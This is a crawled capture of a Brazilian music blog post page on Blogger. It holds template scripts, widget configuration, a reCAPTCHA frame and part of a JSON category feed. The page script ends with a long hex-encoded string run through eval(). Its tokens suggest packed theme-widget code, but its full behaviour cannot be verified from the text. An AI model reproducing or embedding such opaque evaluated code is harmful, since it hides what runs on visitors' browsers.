x37\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x34\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x30\x7c\x78\x32\x33\x7c\x31\x30\x38\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x7c\x78\x36\x41\x7c\x78\x32\x43\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x75\x72\x6c\x7c\x31\x31\x33\x7c\x74\x79\x70\x65\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x31\x33\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x32\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x63\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x31\x7c\x78\x33\x30\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x65\x7c\x31\x32\x32\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x36\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x66\x7c\x31\x32\x30\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x62\x7c\x31\x31\x37\x7c\x78\x37\x39\x7c\x78\x33\x33\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x38\x7c\x31\x33\x33\x7c\x78\x34\x31\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x33\x7c\x66\x6f\x72\x7c\x78\x33\x41\x7c\x78\x36\x42\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x63\x7c\x78\x34\x43\x7c\x31\x34\x32\x7c\x65\x76\x61\x6c\x7c\x31\x37\x32\x7c\x31\x65\x33\x7c\x78\x35\x31\x7c\x6d\x61\x72\x67\x69\x6e\x7c\x31\x34\x34\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x41\x4e\x44\x4f\x4d\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x53\x42\x4f\x58\x5f\x4e\x55\x4d\x7c\x32\x31\x32\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x32\x31\x33\x7c\x31\x33\x35\x7c\x32\x30\x36\x7c\x31\x33\x37\x7c\x32\x30\x35\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x53\x70\x65\x65\x64\x7c\x32\x30\x32\x7c\x31\x36\x31\x7c\x32\x31\x36\x7c\x32\x31\x38\x7c\x31\x38\x30\x7c\x32\x30\x38\x7c\x32\x32\x34\x7c\x31\x38\x31\x7c\x31\x37\x37\x7c\x78\x32\x37\x7c\x6f\x66\x66\x73\x65\x74\x7c\x32\x32\x31\x7c\x32\x31\x39\x7c\x32\x32\x30\x7c\x32\x31\x37\x7c\x32\x35\x30\x7c\x32\x34\x30\x7c\x5f\x7c\x78\x32\x38\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x67\x69\x7c\x32\x32\x36\x7c\x33\x30\x30\x30\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x7c\x31\x37\x39\x7c\x31\x36\x38\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x45\x43\x45\x4e\x54\x5f\x43\x4f\x4d\x4d\x45\x4e\x54\x5f\x4e\x55\x4d\x7c\x50\x4f\x53\x54\x4e\x41\x56\x5f\x4e\x45\x58\x54\x5f\x54\x45\x58\x54\x7c\x31\x30\x33\x7c\x31\x30\x30\x7c\x32\x32\x33\x7c\x31\x30\x32\x7c\x36\x30\x31\x7c\x31\x38\x39\x7c\x31\x33\x30\x7c\x31\x31\x32\x7c\x31\x32\x37\x7c\x32\x30\x37\x7c\x64\x6f\x74\x73\x7c\x43\x41\x52\x4f\x55\x53\x45\x4c\x5f\x4e\x55\x4d\x7c\x38\x30\x30\x7c\x31\x33\x31\x7c\x31\x32\x36\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x64\x7c\x4c\x41\x42\x45\x4c\x5f\x53\x45\x41\x52\x43\x48\x5f\x4e\x55\x4d\x7c\x31\x31\x30\x7c\x73\x6d\x61\x72\x74\x53\x70\x65\x65\x64\x7c\x31\x39\x31\x7c\x49\x42\x4f\x58\x5f\x4e\x55\x4d\x7c\x31\x38\x38\x7c\x31\x38\x37\x7c\x35\x35\x30\x7c\x31\x39\x30\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x45\x43\x45\x4e\x54\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x31\x36\x39\x7c\x31\x37\x30\x7c\x31\x31\x31\x7c\x6c\x6f\x6f\x70\x7c\x6e\x61\x76\x54\x65\x78\x74\x7c\x57\x49\x44\x47\x45\x54\x5f\x4c\x41\x42\x45\x4c\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x31\x33\x34\x7c\x31\x33\x32\x7c\x31\x30\x39\x7c\x72\x65\x73\x70\x6f\x6e\x73\x69\x76\x65\x7c\x50\x4f\x53\x54\x4e\x41\x56\x5f\x50\x52\x45\x56\x5f\x54\x45\x58\x54\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x31\x38\x34\x7c\x32\x31\x35\x7c\x31\x35\x36\x7c\x32\x32\x37\x7c\x69\x74\x65\x6d\x73\x7c\x78\x34\x32\x7c\x31\x35\x38\x7c\x31\x39\x36\x7c\x78\x34\x34\x7c\x6e\x61\x76\x7c\x31\x38\x35\x7c\x31\x38\x36\x7c\x31\x36\x37\x7c\x32\x33\x36\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x61\x7c\x32\x32\x38\x7c\x32\x32\x35\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x39\x7c\x78\x37\x31\x7c\x31\x32\x34\x7c\x32\x31\x30\x7c\x31\x32\x39\x7c\x78\x34\x42\x7c\x78\x33\x38\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x30\x7c\x32\x33\x34\x7c\x31\x34\x30\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x37\x7c\x32\x33\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x65\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x37\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x62\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x38\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x66\x7c\x31\x39\x33\x7c\x78\x35\x37\x7c\x78\x35\x46\x7c\x78\x32\x34\x7c\x32\x30\x39\x7c\x78\x34\x46\x7c\x32\x33\x38\x7c\x78\x34\x36\x7c\x31\x34\x35\x7c\x31\x39\x34\x7c\x31\x39\x35\x7c\x32\x33\x37\x7c\x31\x32\x35\x7c\x32\x33\x35\x7c\x62\x5f\x72\x63\x7c\x32\x30\x30\x7c\x31\x39\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x65\x7c\x31\x33\x38\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x64\x7c\x78\x35\x33\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x66\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x63\x7c\x32\x30\x33\x7c\x66\x61\x6c\x73\x65\x7c\x32\x30\x34\x7c\x31\x39\x32\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x34\x31\x7c\x31\x30\x34\x7c\x31\x32\x33\x7c\x32\x32\x32\x7c\x31\x34\x33\x7c\x31\x37\x31\x7c\x31\x32\x31\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x34\x30\x7c\x31\x30\x35\x7c\x78\x35\x35\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x66\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x31\x7c\x31\x30\x36\x7c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x7c\x78\x34\x41\x7c\x32\x31\x31\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x32\x7c\x31\x31\x34\x7c\x69\x6e\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x33\x7c\x31\x30\x31\x7c\x31\x30\x37\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_TdxrVY);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY67Iy61r7mhM5Zuxe-MBu_qFbfLJQ:1768927797191';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8474988219544050275','//www.agitototal.com/2016/10/marcelo-archetti-relanca-o-clipe-e.html','8474988219544050275');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8474988219544050275', 'title': 'Agito Total', 'url': 'http://www.agitototal.com/2016/10/marcelo-archetti-relanca-o-clipe-e.html', 'canonicalUrl': 'http://www.agitototal.com/2016/10/marcelo-archetti-relanca-o-clipe-e.html', 'homepageUrl': 'http://www.agitototal.com/', 'searchUrl': 'http://www.agitototal.com/search', 'canonicalHomepageUrl': 'http://www.agitototal.com/', 'blogspotFaviconUrl': 'http://www.agitototal.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Agito Total - Atom\x22 href\x3d\x22http://www.agitototal.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Agito Total - RSS\x22 href\x3d\x22http://www.agitototal.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Agito Total - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8474988219544050275/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Agito Total - Atom\x22 href\x3d\x22http://www.agitototal.com/feeds/1394556550710135868/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-0783674098465368', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Leia Mais \xbb', 'pageType': 'item', 'postId': '1394556550710135868', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyKfy4zel-cbS-OGIwZjSewnP6FVURuLFrC9CPcJd5hxqcC7IQto7hhJvqErc_X-iG_yFKzuQNC5440beewJFirZDOt00rtqXrNrC6W0doR1qbDIU6ApSODErIjmUfpNutqEAcTqTIaG8/s72-c/content_id+%25281%2529.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyKfy4zel-cbS-OGIwZjSewnP6FVURuLFrC9CPcJd5hxqcC7IQto7hhJvqErc_X-iG_yFKzuQNC5440beewJFirZDOt00rtqXrNrC6W0doR1qbDIU6ApSODErIjmUfpNutqEAcTqTIaG8/s1600/content_id+%25281%2529.jpg', 'pageName': 'Marcelo Archetti relan\xe7a o clipe e single \x22Sei L\xe1\x22', 'pageTitle': 'Agito Total: Marcelo Archetti relan\xe7a o clipe e single \x22Sei L\xe1\x22'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Marcelo Archetti relan\xe7a o clipe e single \x22Sei L\xe1\x22', 'description': ' Cantor e compositor ganhou destaque na internet com suas m\xfasicas autorais depois de participar da quarta edi\xe7\xe3o do The Voice Brasil        ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyKfy4zel-cbS-OGIwZjSewnP6FVURuLFrC9CPcJd5hxqcC7IQto7hhJvqErc_X-iG_yFKzuQNC5440beewJFirZDOt00rtqXrNrC6W0doR1qbDIU6ApSODErIjmUfpNutqEAcTqTIaG8/s1600/content_id+%25281%2529.jpg', 'url': 'http://www.agitototal.com/2016/10/marcelo-archetti-relanca-o-clipe-e.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1394556550710135868}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'footer-sec1', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts3', 'footer-sec3', document.getElementById('PopularPosts3'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qXEO2m3ovtVsrKXvF0yTnw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768927798764');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.agitototal.com/feeds/posts/default/-/M%C3%BAsica?alt=json-in-script&max-results=3&callback=jQuery1122005128119503359607_1768927796254&_=1768927796255
body_size: 11048
content:
// API callback
jQuery1122005128119503359607_1768927796254({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8474988219544050275"},"updated":{"$t":"2026-01-16T21:57:58.594-03:00"},"category":[{"term":"Música"},{"term":"Agenda"},{"term":"Sertanejo"},{"term":"Shows"},{"term":"Notícias"},{"term":"POP"},{"term":"Agitos"},{"term":"RAP"},{"term":"Destaques"},{"term":"TOP News!"},{"term":"SP"},{"term":"Festivais"},{"term":"Lançamentos"},{"term":"Carnaval"},{"term":"Celebridades"},{"term":"TV"},{"term":"Funk"},{"term":"Clipes"},{"term":"DJ"},{"term":"Rock"},{"term":"Premiações"},{"term":"MPB"},{"term":"GLBT"},{"term":"RJ"},{"term":"Forró"},{"term":"Samba e Pagode"},{"term":"Lançamento"},{"term":"Supertoons"},{"term":"Heavy Metal"},{"term":"O Diário de Mika"},{"term":"Kids"},{"term":"Teatro"},{"term":"Entrevistas"},{"term":"Pop Rock"},{"term":"Novidades"},{"term":"Shows Internacionais"},{"term":"Música Eletrônica"},{"term":"Filmes"},{"term":"Midas Music"},{"term":"Moda"},{"term":"Rick Bonadio"},{"term":"DVD"},{"term":"Racionais"},{"term":"Teen"},{"term":"Cinema"},{"term":"Lives"},{"term":"Parada Musical"},{"term":"Boogie Naipe"},{"term":"Coletiva de Imprensa"},{"term":"Darfiny"},{"term":"KL Música"},{"term":"LGBTQ+"},{"term":"Exposições"},{"term":"Meet\u0026Greet"},{"term":"Allisson Rodrigues"},{"term":"Axé"},{"term":"Baladas"},{"term":"Esportes"},{"term":"Universal Music"},{"term":"Artes"},{"term":"Circo Spacial"},{"term":"Moda \u0026 Beleza"},{"term":"SBT"},{"term":"netflix"},{"term":"Agito na Rádio"},{"term":"Disney Junior"},{"term":"Show"},{"term":"Sony Music"},{"term":"Spacial Entretenimento"},{"term":"YouTube"},{"term":"pagode"},{"term":"Bastidores"},{"term":"Teleco e Teco Nova Geração"},{"term":"GO"},{"term":"Hundred Limit"},{"term":"Lorenzo Castro"},{"term":"Música Latina"},{"term":"Planeta Alegria"},{"term":"Reggaeton"},{"term":"Youtuber's"},{"term":"Documentários"},{"term":"Especial Bday"},{"term":"Fernando Aciely"},{"term":"Hip-Hop"},{"term":"LGBT+"},{"term":"Marlene Querubin"},{"term":"Multishow"},{"term":"Musica"},{"term":"PlayPlus"},{"term":"Rap Nacional"},{"term":"Rede Brasil de Televisão"},{"term":"Rodeios"},{"term":"Stand-UP"},{"term":"TV Brasil"},{"term":"Um Novo Romance"},{"term":"Vontade Louca"},{"term":"Adijomar Brinquedos"},{"term":"Algodão Doce"},{"term":"Ao Cubo"},{"term":"Bate-Papo"},{"term":"Carinha de Anjo"},{"term":"Change Music"},{"term":"Feat."},{"term":"Gabriel Veschi"},{"term":"KL Jay"},{"term":"Kondzilla"},{"term":"Manná Music"},{"term":"Menor"},{"term":"Record TV"},{"term":"Rede Vida"},{"term":"Reggae"},{"term":"Sem Reznha"},{"term":"Solidariedade"},{"term":"Séries"},{"term":"TV Cultura"},{"term":"Thiago Mastra"},{"term":"Whindersson Nunes"},{"term":"dani tavares"},{"term":"#Famosos"},{"term":"A Usurpadora"},{"term":"Ale Santos"},{"term":"Arraiá"},{"term":"BA"},{"term":"BIS"},{"term":"Babi Souza"},{"term":"Band"},{"term":"Bares"},{"term":"Benza Deus Hein Fia?!"},{"term":"Birô"},{"term":"Bruno e Marrone"},{"term":"Bubu e as Corujinhas"},{"term":"Buffet Planeta Shake Buum"},{"term":"COPA DO MUNDO"},{"term":"Danny Pink"},{"term":"Delivery do Amor"},{"term":"Dia das Crianças"},{"term":"Dia das Mães"},{"term":"Disney Channel"},{"term":"Divisor de Águas"},{"term":"Don Juan"},{"term":"Empreendedorismo"},{"term":"Família Spacial"},{"term":"Festa Junina"},{"term":"Festa na Baru"},{"term":"Gaby Spanic"},{"term":"Glazba"},{"term":"Globosat"},{"term":"Hanifah"},{"term":"Humor"},{"term":"Labbel Records"},{"term":"Livros"},{"term":"Luisa Sonza"},{"term":"Manu Cabanas"},{"term":"Marlene Querubim"},{"term":"Midas Studios"},{"term":"Music Box Brazil"},{"term":"Pedro Paulo e Alex"},{"term":"Playcenter Family"},{"term":"Playkids"},{"term":"Podcast"},{"term":"Post2B"},{"term":"Promoções"},{"term":"Record Entretenimento"},{"term":"Rede Brasil"},{"term":"Rede Globo"},{"term":"RedeTV!"},{"term":"Rio de Janeiro"},{"term":"Roubou Minha Brisa"},{"term":"Sem Reznha Acústico"},{"term":"Serpente"},{"term":"Som Livre"},{"term":"Sucesso"},{"term":"Sustenta o Fogo"},{"term":"TV Escola"},{"term":"TVZ"},{"term":"Tati Zaqui"},{"term":"Teatro Jardim Sul"},{"term":"Teleco e Teco"},{"term":"The Voice Brasil"},{"term":"Tony Allysson"},{"term":"Tour2018"},{"term":"Trap"},{"term":"Viral"},{"term":"Viralizou"},{"term":"geek"},{"term":"novo clipe"},{"term":"pop music"},{"term":"#MandaNudes"},{"term":"1st Cirque International Festival of Brazil Contest"},{"term":"20 Anos"},{"term":"3 Palavrinhas"},{"term":"ABBA"},{"term":"Afrofuturismo"},{"term":"Alex Batista"},{"term":"Aline Barros"},{"term":"Allisson Rodrigues no Paraíso"},{"term":"Altafonte"},{"term":"Animaccord"},{"term":"Aron Piper"},{"term":"As marcas de um vencedor"},{"term":"Audio Mix"},{"term":"Aurora Boureal"},{"term":"Ba Guidelli"},{"term":"Beijo e Não Namoro"},{"term":"Bem da Terra"},{"term":"Benza Deus Hein Fia!"},{"term":"Bianca Andrade"},{"term":"Bianca Rinaldi"},{"term":"Birô Fashion Show"},{"term":"Birô Shop"},{"term":"Blog da Lisa"},{"term":"Boavista Sport Club"},{"term":"Boca Rosa"},{"term":"Bossa Nova"},{"term":"Briga Temporária"},{"term":"Brinke e Brilhe"},{"term":"Business"},{"term":"CCXP"},{"term":"CE"},{"term":"CWB"},{"term":"Camarote Brahma"},{"term":"Canal O que Não dizer"},{"term":"Celebration 2019"},{"term":"Cia dos Reis"},{"term":"CineTeatro São Luiz"},{"term":"Cinemark"},{"term":"Cleo"},{"term":"Clube Hebraica"},{"term":"Clínica FC"},{"term":"Compartilhando Bocas"},{"term":"Coração Blindado"},{"term":"Corona Vírus"},{"term":"Covid-19"},{"term":"Criminosa Demais"},{"term":"Crédito: Carlos Eduardo Pierri"},{"term":"DJ Camila Peixoto"},{"term":"DJ Glazba"},{"term":"Danilo Reis e Rafael"},{"term":"Dança Kids 2"},{"term":"Das Repúblicas para o Brasil"},{"term":"Dbecker"},{"term":"Di Ferrero"},{"term":"Diego e Victor Hugo"},{"term":"Disney"},{"term":"Disney Júnior"},{"term":"Djent"},{"term":"Documentário"},{"term":"Doutor Fernando Cerqueira"},{"term":"DoxDel"},{"term":"Drive In"},{"term":"ENAI"},{"term":"Edimagic"},{"term":"FS Produções"},{"term":"FX Render"},{"term":"Famosos"},{"term":"Felipe Araujo"},{"term":"Felipe Titto"},{"term":"Fernando e Sorocaba"},{"term":"Festa Music"},{"term":"Festa do Peão de Barretos"},{"term":"Festeja ES 2018"},{"term":"Fiduma e Jeca"},{"term":"Flash Art Brasil"},{"term":"Fortaleza"},{"term":"Franny"},{"term":"FunKids"},{"term":"Fôlego"},{"term":"GLBTQI+"},{"term":"Gambiarra a Festa"},{"term":"Garfield"},{"term":"Garimpo Editorial"},{"term":"Gino e Geno"},{"term":"Girl Power"},{"term":"Gospel"},{"term":"Gratuito"},{"term":"Gui Fernandez"},{"term":"Gustavo Mioto"},{"term":"HarperCollins"},{"term":"Hitou"},{"term":"Hopi Hari"},{"term":"Ice Blue"},{"term":"Imaginaline"},{"term":"In-Edit Brasil"},{"term":"Influencers"},{"term":"Instituto Itaci"},{"term":"International Emmy Kids Awards 2017"},{"term":"Izac e Valentim"},{"term":"Jads e Jadson"},{"term":"Jazz"},{"term":"Jim Davis"},{"term":"Jota Ghetto"},{"term":"Jota e Guilherme"},{"term":"Jovem"},{"term":"João Guilherme"},{"term":"Junior Lord"},{"term":"Juntos"},{"term":"K-pop"},{"term":"Kalfani"},{"term":"Kamau"},{"term":"Kevinho"},{"term":"Kéfera"},{"term":"Larissa Manoela"},{"term":"Latoy"},{"term":"Lexa"},{"term":"Libras"},{"term":"Lifestyle"},{"term":"Lisa Gomes"},{"term":"Livia Oliveira"},{"term":"Lucas Leone"},{"term":"Lucas e Priscila"},{"term":"MC Guimê"},{"term":"MTV"},{"term":"Mais Show com Danny Pink"},{"term":"Manna Music"},{"term":"Mar de Saudade"},{"term":"Marcos e Belutti"},{"term":"Mariana Caltabiano"},{"term":"Mariana Caltabiano Produções"},{"term":"Marisa Melo"},{"term":"Marília Mendonça"},{"term":"Masha e o Urso"},{"term":"Masrlene Querubin"},{"term":"Matheus \u0026 Kauan. BLCK Brasil"},{"term":"Matheus Lustosa"},{"term":"McDia Feliz"},{"term":"McDonald´s"},{"term":"Melanina"},{"term":"Melhor Que Eu"},{"term":"Melvin Santhana"},{"term":"Memes"},{"term":"Menina Linda"},{"term":"Metal"},{"term":"Midia"},{"term":"Mila"},{"term":"Moda e Beleza"},{"term":"Monsta X"},{"term":"Mulher Gato"},{"term":"MultiCenografia"},{"term":"Musicais"},{"term":"Musical"},{"term":"Natal O Diário de Mika"},{"term":"Navegador Música"},{"term":"Negócios"},{"term":"Nickelodeon"},{"term":"Novelas"},{"term":"Nunca Mais Vou Namorar"},{"term":"Nuvem Sublimação"},{"term":"Não Deixe Ela Ir"},{"term":"O Diário de Mika O Mundo é Novo 